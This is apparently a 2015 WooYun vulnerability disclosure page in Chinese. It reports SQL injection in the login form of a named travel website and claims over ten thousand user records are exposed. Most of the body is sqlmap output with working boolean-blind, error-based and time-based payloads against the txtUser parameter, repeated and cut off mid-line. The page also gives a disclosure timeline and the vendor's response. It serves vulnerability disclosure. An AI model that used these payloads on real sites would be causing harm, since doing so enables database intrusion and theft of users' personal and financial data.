漏洞概要 关注数(24) 关注此漏洞
缺陷编号:wooyun-2015-0151803

漏洞标题:蛙步旅游网SQL注入点#过万用户信息里面有大量的金额
相关厂商:蛙步网
漏洞作者: 路人甲
提交时间:2015-11-05 15:02
修复时间:2015-12-24 11:08
公开时间:2015-12-24 11:08
漏洞类型:SQL注射漏洞
危害等级:高
自评Rank:15
漏洞状态:已交由第三方合作机构(cncert国家互联网应急中心)处理
漏洞来源: http://www.wooyun.org,如有疑问或需要帮助请联系 [email protected]
Tags标签: 无
漏洞详情
披露状态:
2015-11-05: 细节已通知厂商并且等待厂商处理中
2015-11-09: 厂商已经确认,细节仅向厂商公开
2015-11-19: 细节向核心白帽子及相关领域专家公开
2015-11-29: 细节向普通白帽子公开
2015-12-09: 细节向实习白帽子公开
2015-12-24: 细节向公众公开
简要描述:
..
详细说明:
这个是one
next() = 2
注入点
sqlmap identified the following injection point(s) with a total of 929 HTTP(s) requests:
---
Parameter: txtUser (POST)
Type: boolean-based blind
Title: MySQL RLIKE boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause
Payload: refer=&txtUser=admin') RLIKE (SELECT (CASE WHEN (1869=1869) THEN 0x61646d696e ELSE 0x28 END)) AND ('qyxO'='qyxO&txtPwd=admin&checkCode=5034&login=%E7%99%BB%C2%A0%E5%BD%95
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause
Payload: refer=&txtUser=admin') AND (SELECT 3238 FROM(SELECT COUNT(*),CONCAT(0x716a6b6271,(SELECT (ELT(3238=3238,1))),0x7178787071,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND ('koZS'='koZS&txtPwd=admin&checkCode=5034&login=%E7%99%BB%C2%A0%E5%BD%95
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: refer=&txtUser=admin') AND (SELECT * FROM (SELECT(SLEEP(5)))uKrt) AND ('ngww'='ngww&txtPwd=admin&checkCode=5034&login=%E7%99%BB%C2%A0%E5%BD%95
---
web application technology: PHP 5.2.14
back-end DBMS: MySQL 5.0
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: txtUser (POST)
Type: boolean-based blind
Title: MySQL RLIKE boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause
Payload: refer=&txtUser=admin') RLIKE (SELECT (CASE WHEN (1869=1869) THEN 0x61646d696e ELSE 0x28 END)) AND ('qyxO'='qyxO&txtPwd=admin&checkCode=5034&login=%E7%99%BB%C2%A0%E5%BD%95
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause
Payload: refer=&txtUser=admin') AND (SELECT 3238 FROM(SELECT COUNT(*),CONCAT(0x716a6b6271,(SELECT (ELT(3238=3238,1))),0x7178787071,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND ('koZS'='koZS&txtPwd=admin&checkCode=5034&login=%E7%99%BB%C2%A0%E5%BD%95
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: refer=&txtUser=admin') AND (SELECT * FROM (SELECT(SLEEP(5)))uKrt) AND ('ngww'='ngww&txtPwd=admin&checkCode=5034&login=%E7%99%B
漏洞证明:
。。
修复方案:
过滤
版权声明:转载请注明来源 路人甲@乌云
漏洞回应
厂商回应:
危害等级:中
漏洞Rank:8
确认时间:2015-11-09 11:08
厂商回复:
暂未建立与网站管理单位的直接处置渠道,待认领。
最新状态:
暂无